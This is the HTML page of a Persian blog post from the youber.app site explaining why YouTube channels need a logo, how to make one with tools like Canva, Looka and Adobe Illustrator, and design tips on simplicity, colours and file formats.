						<span class="elementor-screen-only">Telegram</span>
						<svg class="e-font-icon-svg e-fab-telegram" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm121.8 169.9l-40.7 191.8c-3 13.6-11.1 16.9-22.4 10.5l-62-45.7-29.9 28.8c-3.3 3.3-6.1 6.1-12.5 6.1l4.4-63.1 114.9-103.8c5-4.4-1.1-6.9-7.7-2.5l-142 89.4-61.2-19.1c-13.3-4.2-13.6-13.3 2.8-19.7l239.1-92.2c11.1-4 20.8 2.7 17.2 19.5z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				</div>
					</div>
				</header>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single-post" data-elementor-id="6230" class="elementor elementor-6230 elementor-location-single post-3933 post type-post status-publish format-standard has-post-thumbnail hentry category-blog ast-article-single" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-503d140 e-flex e-con-boxed e-con e-parent" data-id="503d140" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6bb6284 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="6bb6284" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="576" src="https://youber.app/wp-content/uploads/2023/08/ساخت-لوگو-برای-کانال-یوتیوب-1024x576.jpg" class="attachment-large size-large wp-image-5108" alt="ساخت لوگو برای کانال یوتیوب" srcset="https://youber.app/wp-content/uploads/2023/08/ساخت-لوگو-برای-کانال-یوتیوب-1024x576.jpg 1024w, https://youber.app/wp-content/uploads/2023/08/ساخت-لوگو-برای-کانال-یوتیوب-600x338.jpg 600w, https://youber.app/wp-content/uploads/2023/08/ساخت-لوگو-برای-کانال-یوتیوب-300x169.jpg 300w, https://youber.app/wp-content/uploads/2023/08/ساخت-لوگو-برای-کانال-یوتیوب-768x432.jpg 768w, https://youber.app/wp-content/uploads/2023/08/ساخت-لوگو-برای-کانال-یوتیوب-1536x864.jpg 1536w, https://youber.app/wp-content/uploads/2023/08/ساخت-لوگو-برای-کانال-یوتیوب.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7305065 e-flex e-con-boxed e-con e-parent" data-id="7305065" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-dfde2e4 e-con-full e-flex e-con e-child" data-id="dfde2e4" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:82,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0}">
		<div class="elementor-element elementor-element-f05f424 e-con-full e-flex e-con e-child" data-id="f05f424" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-620f574 elementor-position-right elementor-vertical-align-middle elementor-widget__width-initial elementor-mobile-position-right elementor-view-default elementor-widget elementor-widget-icon-box" data-id="620f574" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M9 11.5C9 12.8807 7.88071 14 6.5 14C5.11929 14 4 12.8807 4 11.5C4 10.1193 5.11929 9 6.5 9C7.88071 9 9 10.1193 9 11.5Z" stroke="#151515" stroke-width="1.5"></path><path opacity="0.5" d="M14.3206 16.8014L9 13.2898" stroke="#151515" stroke-width="1.5" stroke-linecap="round"></path><path opacity="0.5" d="M14.4222 6.8396L9.10156 10.3512" stroke="#151515" stroke-width="1.5" stroke-linecap="round"></path><path d="M19 18.5C19 19.8807 17.8807 21 16.5 21C15.1193 21 14 19.8807 14 18.5C14 17.1193 15.1193 16 16.5 16C17.8807 16 19 17.1193 19 18.5Z" stroke="#151515" stroke-width="1.5"></path><path d="M19 5.5C19 6.88071 17.8807 8 16.5 8C15.1193 8 14 6.88071 14 5.5C14 4.11929 15.1193 3 16.5 3C17.8807 3 19 4.11929 19 5.5Z" stroke="#151515" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<span  >
							اشتراک گذاری مقاله						</span>
					</div>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1eb6e3a elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--shape-circle elementor-share-buttons--align-center elementor-grid-tablet-4 elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="1eb6e3a" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_telegram"
							role="button"
							tabindex="0"
							aria-label="Share on telegram"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-telegram" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm121.8 169.9l-40.7 191.8c-3 13.6-11.1 16.9-22.4 10.5l-62-45.7-29.9 28.8c-3.3 3.3-6.1 6.1-12.5 6.1l4.4-63.1 114.9-103.8c5-4.4-1.1-6.9-7.7-2.5l-142 89.4-61.2-19.1c-13.3-4.2-13.6-13.3 2.8-19.7l239.1-92.2c11.1-4 20.8 2.7 17.2 19.5z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_email"
							role="button"
							tabindex="0"
							aria-label="Share on email"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4411792 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="4411792" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">آنچه میخوانید ...</div>		</div>
				</div>
				<div class="elementor-element elementor-element-c634e99 elementor-hidden-mobile elementor-widget__width-inherit elementor-widget elementor-widget-table-of-contents" data-id="c634e99" data-element_type="widget" data-settings="{&quot;headings_by_tags&quot;:[&quot;h2&quot;,&quot;h3&quot;,&quot;h4&quot;,&quot;h5&quot;],&quot;exclude_headings_by_selector&quot;:&quot;.elementor-icon-box-title , .uael-post__inner-wrap&quot;,&quot;marker_view&quot;:&quot;bullets&quot;,&quot;icon&quot;:{&quot;value&quot;:&quot;fas fa-link&quot;,&quot;library&quot;:&quot;fa-solid&quot;,&quot;rendered_tag&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-link\&quot; viewBox=\&quot;0 0 512 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M326.612 185.391c59.747 59.809 58.927 155.698.36 214.59-.11.12-.24.25-.36.37l-67.2 67.2c-59.27 59.27-155.699 59.262-214.96 0-59.27-59.26-59.27-155.7 0-214.96l37.106-37.106c9.84-9.84 26.786-3.3 27.294 10.606.648 17.722 3.826 35.527 9.69 52.721 1.986 5.822.567 12.262-3.783 16.612l-13.087 13.087c-28.026 28.026-28.905 73.66-1.155 101.96 28.024 28.579 74.086 28.749 102.325.51l67.2-67.19c28.191-28.191 28.073-73.757 0-101.83-3.701-3.694-7.429-6.564-10.341-8.569a16.037 16.037 0 0 1-6.947-12.606c-.396-10.567 3.348-21.456 11.698-29.806l21.054-21.055c5.521-5.521 14.182-6.199 20.584-1.731a152.482 152.482 0 0 1 20.522 17.197zM467.547 44.449c-59.261-59.262-155.69-59.27-214.96 0l-67.2 67.2c-.12.12-.25.25-.36.37-58.566 58.892-59.387 154.781.36 214.59a152.454 152.454 0 0 0 20.521 17.196c6.402 4.468 15.064 3.789 20.584-1.731l21.054-21.055c8.35-8.35 12.094-19.239 11.698-29.806a16.037 16.037 0 0 0-6.947-12.606c-2.912-2.005-6.64-4.875-10.341-8.569-28.073-28.073-28.191-73.639 0-101.83l67.2-67.19c28.239-28.239 74.3-28.069 102.325.51 27.75 28.3 26.872 73.934-1.155 101.96l-13.087 13.087c-4.35 4.35-5.769 10.79-3.783 16.612 5.864 17.194 9.042 34.999 9.69 52.721.509 13.906 17.454 20.446 27.294 10.606l37.106-37.106c59.271-59.259 59.271-155.699.001-214.959z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;},&quot;min_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:252,&quot;sizes&quot;:[]},&quot;hierarchical_view&quot;:&quot;yes&quot;,&quot;min_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="table-of-contents.default">
				<div class="elementor-widget-container">
					<div class="elementor-toc__header">
			<div class="elementor-toc__header-title">
							</div>
					</div>
		<div id="elementor-toc__c634e99" class="elementor-toc__body">
			<div class="elementor-toc__spinner-container">
				<svg class="elementor-toc__spinner eicon-animation-spin e-font-icon-svg e-eicon-loading" aria-hidden="true" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M500 975V858C696 858 858 696 858 500S696 142 500 142 142 304 142 500H25C25 237 238 25 500 25S975 237 975 500 763 975 500 975Z"></path></svg>			</div>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d5c7361 e-con-full e-flex e-con e-child" data-id="d5c7361" data-element_type="container">
				<div class="elementor-element elementor-element-44cc1a4 elementor-widget elementor-widget-post-info" data-id="44cc1a4" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-1f0f20f elementor-inline-item" itemprop="author">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
							<span class="elementor-post-info__item-prefix">نویسنده: </span>
										یوبر					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-bb9ee3c elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>مرداد ۲۱, ۱۴۰۲</time>					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-079b756 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="079b756" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">ساخت لوگو برای کانال یوتیوب</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-8d79967 elementor-widget elementor-widget-theme-post-content" data-id="8d79967" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p>داشتن یک لوگوی حرفه‌ای، اولین قدم برای برند‌سازی موفق در یوتیوب است. لوگو در واقع امضای بصری کانال شماست و نقش مهمی در جذب اولین نگاه مخاطب دارد. زمانی که کاربران در میان ده‌ها کانال جستجو می‌کنند، لوگویی که طراحی حرفه‌ای، مفهوم‌گرا و خاص داشته باشد، می‌تواند باعث شود روی کانال شما کلیک کنند و به محتوای‌تان فرصت دیده شدن بدهند. ساخت لوگو برای کانال یوتیوب فقط یک کار گرافیکی ساده نیست؛ بلکه باید نمایانگر هویت محتوای شما، سبک و حتی لحن ارتباطی شما با مخاطب باشد.</p>
<p>لوگوی مناسب همچنین در بخش‌های مختلفی مثل پروفایل، واترمارک و حتی <strong><a href="https://youber.app/youtube-advertise">تبلیغ یوتیوب‌</a></strong> شما دیده می‌شود و نقش مهمی در افزایش اعتماد و ماندگاری در ذهن مخاطب ایفا می‌کند. اگر به دنبال ساخت یک کانال قدرتمند در یوتیوب هستید، حتما طراحی لوگو را جدی بگیرید. در پلتفرم <strong><a href="https://youber.app/">یوبر</a></strong>، می‌توانید از آموزش‌های کاربردی برای شروع و رشد کانال نیز بهره‌مند شوید. در ادامه با آموزش لوگو برای چنل یوتیوب همراه ما باشید.</p>
<h2>چرا ساخت لوگو برای کانال یوتیوب اهمیت دارد؟</h2>
<p>اگر در مسیر <strong><a href="https://youber.app/blog/create-a-youtube-channel">ساخت کانال یوتیوب</a></strong> هستید یا قصد دارید برند شخصی‌تان را جدی‌تر دنبال کنید، طراحی یک لوگوی اختصاصی از اولین و مهم‌ترین گام‌هاست. در ادامه، به دلایل اهمیت ساخت لوگو برای کانال یوتیوب اشاره می‌کنیم:</p>
<h3>۱. لوگو، هویت بصری شما در یوتیوب است</h3>
<p>یک لوگو برای چنل یوتیوب در واقع اولین تصویری‌ست که کاربران از برند یا محتوای شما دریافت می‌کنند. با داشتن لوگویی منحصر به‌فرد، می‌توانید ذهن مخاطب را در همان نگاه اول درگیر کنید. این تصویر ذهنی به ماندگاری برند شما در ذهن کاربران کمک می‌کند و باعث می‌شود در میان صدها کانال دیگر به‌راحتی قابل تشخیص باشید.</p>
<h3>۲. نشان‌دهنده کیفیت و دقت شماست</h3>
<p>طراحی لوگو یوتیوب حرفه‌ای، به کاربران نشان می‌دهد که شما برای جزئیات کارتان اهمیت قائل هستید و تنها برای تفریح محتوا نمی‌سازید. این موضوع می‌تواند حس اعتماد را در مخاطب تقویت کرده و احتمال دنبال‌کردن کانالتان را افزایش دهد. در دنیای آموزش و تولید محتوا، اولین برداشت‌ها نقش مهمی دارند.</p>
<h3>۳. ابزار جذب مخاطب جدید</h3>
<p>وقتی افراد در <strong><a href="https://www.youtube.com/" target="_blank" rel="nofollow noopener">یوتیوب</a></strong> به دنبال ویدیوهای مرتبط با علایقشان هستند، اغلب بر اساس نام، کاور و لوگو تصمیم به کلیک می‌گیرند. یک لوگوی جذاب، مدرن و هماهنگ با موضوع محتوای شما، می‌تواند کاربران بیشتری را ترغیب کند تا وارد کانالتان شوند. در واقع، ساخت لوگو برای کانال یوتیوب ابزاری برای افزایش نرخ کلیک است.</p>
<h3>۴. قابل استفاده در تبلیغات و شبکه‌های اجتماعی</h3>
<p>یک لوگوی حرفه‌ای فقط مخصوص یوتیوب نیست؛ بلکه می‌تواند در بنرها، واترمارک، شبکه‌های اجتماعی و حتی در کمپین‌های تبلیغ یوتیوب شما استفاده شود. این کار باعث یکپارچگی برند شما در فضای آنلاین می‌شود و میزان دیده‌شدن کانال را افزایش می‌دهد.</p>
<p>در نهایت، اگر به دنبال شروع قدرتمند در مسیر <strong><a href="https://youber.app/youtube-course">آموزش یوتیوب</a></strong> یا رشد برند شخصی‌تان هستید، طراحی لوگو یوتیوب را دست‌کم نگیرید.</p>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="aligncenter wp-image-9929 size-full" src="https://youber.app/wp-content/uploads/2023/08/image2-1.jpg" alt="سابسکرایب کردن در یوتیوب" width="800" height="432" srcset="https://youber.app/wp-content/uploads/2023/08/image2-1.jpg 800w, https://youber.app/wp-content/uploads/2023/08/image2-1-300x162.jpg 300w, https://youber.app/wp-content/uploads/2023/08/image2-1-768x415.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<h2>روش‌های ساخت لوگو یوتیوب</h2>
<p>ساخت لوگو برای کانال یوتیوب می‌تواند به چندین روش مختلف انجام شود. این روش‌ها از استفاده از نرم‌افزارها و ابزارهای طراحی گرافیکی تا سفارش لوگو از طریق خدمات حرفه‌ای و&#8230; هستند. در ادامه، به چند راه مختلف برای ساخت لوگو در یوتیوب اشاره می‌کنیم:</p>
<h3><strong>۱.استفاده از نرم‌افزارهای طراحی گرافیکی</strong></h3>
<p>با استفاده از برنامه‌هایی مانند Adobe Illustrator، CorelDRAW، Inkscape و Canva می‌توانید لوگوی مدنظر و شخصی خودتان طراحی کنید. این نرم افزارها به شما امکان ساخت لوگوهای باکیفیت و متمایز را می‌دهند.</p>
<h3><strong>۲. استفاده از وب سایت‌های آنلاین</strong></h3>
<p>برخی از وب سایت‌های رایگان و پولی که در آن‌ها هوش مصنوعی هم به کار رفته است، می‌توانند کار طراحی لوگو را ساده و حتی حرفه‌ای برای شما انجام دهند. اگر فعلا از نظر مالی نمی‌توانید هزینه کنید این گزینه می‌تواند برای شما مناسب باشد.</p>
<h3><strong>۳. استفاده از نرم‌افزارهای انیمیشن</strong></h3>
<p>اگر به دنبال لوگوی متحرک و جذاب هستید، می توانید از نرم افزارهایی که می توانید از نرم افزارهای ساخت انیمیشن مانند  Adobe After Effectsاستفاده کنید تا لوگوی مد نظرتان را بسازید. توجه داشته باشید که ساخت لوگوی متحرک نیازمند سیستم نسبتا قوی و مهارت نسبتا متوسط در نرم افزار ادوبی افتر افکت است.</p>
<h3><strong>۴. خدمات طراحی حرفه‌ای</strong></h3>
<p>اگر تخصص و زمان کافی برای ساخت لوگو ندارید، می‌توانید به طراحان گرافیک حرفه‌ای مراجعه کنید و ایده‌ها و نیازهای خود را با آن‌ها مطرح کنید تا یک لوگو بر اساس چیزی که می‌خواهید برای شما طراحی کنند.</p>
<p>مهم‌ترین نکته این است که لوگوی شما باید با هویت و محتوای کانال یوتیوب شما همخوانی داشته باشد و بتواند تا حدودی به شناخت کانالتان توسط کاربران و ایجاد ارتباط با آن کمک کند. همچنین، ایجاد یک لوگوی ساده و منحصر به فرد که رنگ و فونت مناسبی دارد، می‌تواند تاثیر مثبتی روی موفقیت کانال شما بگذارد.</p>
<h2>بهترین ابزارهای ساخت لوگو برای چنل یوتیوب</h2>
<p>در ساخت لوگو برای کانال یوتیوب، استفاده از ابزارها و وب‌سایت‌های طراحی لوگو می‌تواند به شما کمک کند تا به‌سادگی و با هزینه کم، لوگوی منحصر به فرد و حرفه‌ای برای کانال‌تان بسازید. در ادامه، چندین ابزار و وب‌سایت معروف جهت ساخت لوگو برای یوتیوب برای شما آورد‌ه‌ایم:</p>
<h3>Canva</h3>
<p><strong><a href="https://www.canva.com/" target="_blank" rel="nofollow noopener">Canva</a></strong>، یک ابزار آنلاین قدرتمند برای طراحی گرافیکی است که به شما امکان می‌دهد لوگوهای ساده و زیبا را با استفاده از قالب‌ها، آیکون‌ها، فونت‌ها و رنگ‌های مختلف بسازید. همچنین، در کانوا می‌توانید عکس خودتان را آپلود کنید و از آن در طراحی لوگو استفاده کنید.</p>
<h3>Logo marker</h3>
<p><strong><a href="https://www.logomaker.com/" target="_blank" rel="nofollow noopener">LogoMaker</a></strong>، یک وب‌سایت آنلاین است که به شما امکان می‌دهد به‌سادگی لوگوهای حرفه‌ای برای کانال یوتیوب خودتان بسازید. این وب‌سایت دارای طیف وسیعی از قالب‌ها، آیکون‌ها و فونت‌ها است که می‌توانید برای ساخت لوگوی خودتان از آن‌ها استفاده کنید.</p>
<h3>Adobe Illustrator</h3>
<p><strong><a href="https://www.adobe.com/products/illustrator.html" target="_blank" rel="nofollow noopener">Adobe Illustrator</a></strong>، یک نرم‌افزار قوی و حرفه‌ای برای طراحی گرافیکی است که توسط شرکت Adobe  ساخته شده است. این نرم‌افزار امکانات زیادی برای طراحی لوگوهای مختلف و حرفه‌ای به کاربران می دهد و به‌راحتی می‌توانید ایده‌های خلاقانه خودتان را در آن پیاده‌سازی کنید.</p>
<h3>CorelDRAW</h3>
<p><strong><a href="https://www.coreldraw.com/en/?srsltid=AfmBOorRNDl5Ce1c1rNFEXgSW94osbxU3PlXRch9sO2Pqc47p93fNWCQ" target="_blank" rel="nofollow noopener">CorelDRAW</a></strong>، هم یک نرم‌افزار معتبر طراحی لوگو یوتیوب است که از قابلیت‌های مشابه با Adobe Illustrator برخوردار است. این نرم‌افزار به شما امکان می‌دهد لوگوهای با کیفیت و با جزئیات دقیق بسازید.</p>
<h3>DesignEvo</h3>
<p><strong><a href="https://www.designevo.com/" target="_blank" rel="nofollow noopener">DesignEvo</a></strong> یک وب‌سایت آنلاین است که به شما امکان می‌دهد لوگوهای حرفه‌ای را با استفاده از آیکون‌ها، فونت‌ها و قالب‌های متنوع بسازید. همچنین، این وب‌سایت امکانات متنوعی را برای سفارشی‌سازی لوگوها به شما می‌دهد.</p>
<h3>Looka</h3>
<p><strong><a href="https://looka.com/" target="_blank" rel="nofollow noopener">Looka</a></strong> یک ابزار آنلاین است که با استفاده از هوش مصنوعی، لوگوهای خلاقانه و حرفه‌ای را برای شما می‌سازد. شما می‌توانید از این ابزار برای تولید لوگوهای اختصاصی و برندها استفاده کنید.</p>
<h3>Logo Maker Plus</h3>
<p>نرم افزار <strong><a href="https://logopit.net/" target="_blank" rel="nofollow noopener">Logo Maker Plus</a></strong>، یکی از حرفه‌ای ترین نرم افزارهای طراحی و ساخت لوگو یوتیوب است که الگوهای آماده‌ی بی نظیری را برای شروع طراحی لوگو به کاربران ارائه می‌کند. این نرم افزار به دلیل داشتن آپشن‌های متنوعی که دارد، کاربران را وسوسه می‌کند تا لوگوهای مختلفی طراحی کنند. شما به کمک این الگوهای آماده می‌توانید تصاویر و نوشته‌های مخصوص به خودتان را طراحی کنید.</p>
<h3>Logo Maker by Iris Studios and Services</h3>
<p>این نرم افزار به دلیل داشتن پایگاه اطلاعاتی عظیمی از الگوهای آماده، ابزارهای مختلف و استیکرهای متنوع، مزایای بی شماری را برای طرفداران طراحی لوگو با نرم افزارهای اندرویدی فراهم کرده است.</p>
<h3>Logo Generator &amp; Logo Maker by Light Creative Lab</h3>
<p>از مزایای این نرم افزار می‌توانیم به طراحی و ساخت لوگوهای متنوع و خیره‌کننده در حین عملکرد ساده آن اشاره کنیم. کاربران می‌توانند با استفاده از ابزارهای حرفه‌ای، طیف رنگی متنوع، داشتن ۲۰۰۰ آیکون طبقه‌بندی شده و بیش از ۱۰۰ فونت مختلف لوگوهای بسیار زیبایی را طراحی کنند.</p>
<h3>Designer Logo Maker</h3>
<p>پنل ابزار حرفه‌ای این نرم افزار علاوه بر افراد مبتدی، طراحان حرفه‌ای را شگفت زده کرده است. این نرم افزار به دلیل داشتن افکت‌ها و فیلترهای متنوعی که دارد، تا به حال مورد استقبال هزاران کاربر قرار گرفته است. تنها دلیلی که در این اپلیکیشن به نوعی ایراد محسوب می‌شود، تبلیغات درون برنامه‌ای آن است</p>
<h2><strong>نکاتی درباره ساخت لوگو</strong></h2>
<p>نکات مختلفی در رابطه با ساخت لوگو برای یوتیوب وجود دارد که لازم است درباره آن‌ها بدانید. این نکات شامل موارد زیر هستند:</p>
<h3><strong>۱.سادگی</strong></h3>
<p>یکی از مهم‌ترین نکات در طراحی لوگو برای یوتیوب، سادگی و در عین حال مخشص بودن آن است. لوگوی ساده و  قابل تشخیص، بیشتر در ذهن کاربران باقی می ماند.</p>
<h3><strong>۲.سازگاری با پلتفرم‌های مختلف</strong></h3>
<p>لوگوی شما باید در تمام پلتفرم‌ها و دستگاه‌ها مانند موبایل، تبلت و کامپیوتر به خوبی نمایش داده شود. بنابراین، بهتر است مطمئن شوید که لوگو در اندازه‌ها و رزولوشن‌های مختلف قابل استفاده است.</p>
<h3><strong>۳.انتخاب رنگ‌ها</strong></h3>
<p>انتخاب رنگ‌های مناسب برای لوگو از اهمیت بالایی برخوردار است. رنگ‌ها می‌توانند احساسات و هویت کانال شما را به خوبی بیان کنند. مطمئن شوید که از ترکیب‌های رنگی هماهنگ و زیبا استفاده می‌کنید.</p>
<h3><strong>۴.توجه به فرمت‌های مختلف</strong></h3>
<p>لوگوی شما باید در فرمت‌های مختلف مانند  PNG، JPG، SVG و&#8230; ذخیره شود تا بتوانید آن را به‌راحتی در پلتفرم‌ها و برنامه‌های مختلف استفاده کنید.</p>
<h3><strong>۵.بررسی رقبا</strong></h3>
<p>قبل از شروع به طراحی لوگو، نمونه‌های موجود از لوگوها و برندهای مشابه را با دقت بررسی کنید. از تجربه رقبا و طرح‌های موفق آن‌ها الهام بگیرید، اما لوگویی طراحی کنید که شبیه لوگوی دیگری نباشد و مختص به خودتان باشد.</p>
<h3><strong>۶.متناسب با محتوا و نیازهای کانال</strong></h3>
<p>لوگوی شما باید با محتوا و سبک کانال یوتیوب شما مطابقت داشته باشد. لوگویی که بتواند مخاطبان را به یاد شما و موضوع کانالتان بیندازد، حرف اول را می‌زند.</p>
<h3><strong>۷.تست و بازخورد</strong></h3>
<p>پس از طراحی لوگو، آن را به افراد مختلف نشان دهید و  از فیدبک‌ها استفاده کنید. فیدبک‌ها می‌توانند به شما کمک کنند تا اصلاحات لازم را انجام دهدی و نهایتا به یک لوگوی بهتر و جذاب‎تر برسید.</p>
<p>در نهایت، ساخت یک لوگوی مناسب برای کانال یوتیوب نقش مهمی در ساخت هویت کانال شما و جذب مخاطبین خواهد داشت. با رعایت نکات و اصول طراحی لوگو، می‌توانید لوگویی متفاوت و حرفه‎ای بسازید. در یوتیوب، ویدیوهای بسیاری درباره نحوه ساخت لوگو و تامبنیل وجود دارد که می‌توانید زمان طراحی با هر نرم افزار یا اپلیکیشنی، ویدیوهای آموزشی مرتبط در این زمینه را همزمان ببینید و لوگوی شخصی خودتان را طراحی کنید.</p>
<p><img decoding="async" class="aligncenter wp-image-9930 size-full" src="https://youber.app/wp-content/uploads/2023/08/image3-1.jpg" alt="پخش یوتیوب" width="800" height="533" srcset="https://youber.app/wp-content/uploads/2023/08/image3-1.jpg 800w, https://youber.app/wp-content/uploads/2023/08/image3-1-300x200.jpg 300w, https://youber.app/wp-content/uploads/2023/08/image3-1-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p><strong>جمع بندی</strong></p>
<p>ساخت لوگو برای کانال یوتیوب، اهمیت زیادی در جذب و حفظ مخاطبان دارد. لوگو، نماینده هویت بصری کانال شماست و حدالامکان برای طراحی آن باید وقت بگذارید. در این مقاله از وبلاگ یوبر، بررسی کردیم که با استفاده از ابزارهای مختلف و وب سایت‌های مختلف می‌توانید لوگوی مدنظرتان را بسازید. ساخت لوگو حرفه‌ای و منحصر به فرد، می‌تواند کانالتان را از دیگران متمایز کند.</p>
		<div data-elementor-type="section" data-elementor-id="9926" class="elementor elementor-9926 elementor-location-single" data-elementor-post-type="elementor_library">
